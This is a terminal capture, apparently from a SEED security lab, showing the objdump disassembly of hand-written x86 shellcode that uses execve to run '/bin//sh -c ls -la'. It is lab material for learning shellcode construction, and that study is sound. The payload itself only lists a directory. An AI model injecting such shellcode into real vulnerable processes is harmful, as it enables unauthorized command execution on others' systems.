 root@VM:/home/seed/Desktop/lab/lab5/Labsetup# objdump -Mintel --disassemble mysh.o
mysh.o:     file format elf32-i386
Disassembly of section .text:
00000000 <_start>:
   0:   31 c0                   xor    eax,eax
   2:   50                      push   eax
   3:   68 2f 2f 73 68          push   0x68732f2f
   8:   68 2f 62 69 6e          push   0x6e69622f
   d:   89 e3                   mov    ebx,esp
   f:   50                      push   eax
  10:   b8 23 23 2d 63          mov    eax,0x632d2323
  15:   c1 e8 10                shr    eax,0x10
  18:   50                      push   eax
  19:   31 c0                   xor    eax,eax
  1b:   89 e1                   mov    ecx,esp
  1d:   b8 23 23 6c 61          mov    eax,0x616c2323
  22:   c1 e8 10                shr    eax,0x10
  25:   50                      push   eax
  26:   31 c0                   xor    eax,eax
  28:   68 6c 73 20 2d          push   0x2d20736c
  2d:   89 e2                   mov    edx,esp
  2f:   50                      push   eax
  30:   52                      push   edx
  31:   51                      push   ecx
  32:   53                      push   ebx
  33:   89 e1                   mov    ecx,esp
  35:   31 d2                   xor    edx,edx
  37:   31 c0                   xor    eax,eax
  39:   b0 0b                   mov    al,0xb
  3b:   cd 80                   int    0x80
root@VM:/home/seed/Desktop/lab/lab5/Labsetup#